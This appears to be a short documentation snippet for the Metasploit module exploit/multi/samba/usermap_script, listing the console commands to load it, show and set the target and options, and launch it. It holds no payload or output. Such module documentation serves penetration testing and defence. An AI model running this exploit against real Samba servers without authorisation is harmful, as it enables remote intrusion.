 Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/multi/samba/usermap_script
2 msf exploit(usermap_script) > show targets
3 ...targets...
4 msf exploit(usermap_script) > set TARGET < target-id >
5 msf exploit(usermap_script) > show options
6 ...show and set options...
7 msf exploit(usermap_script) > exploit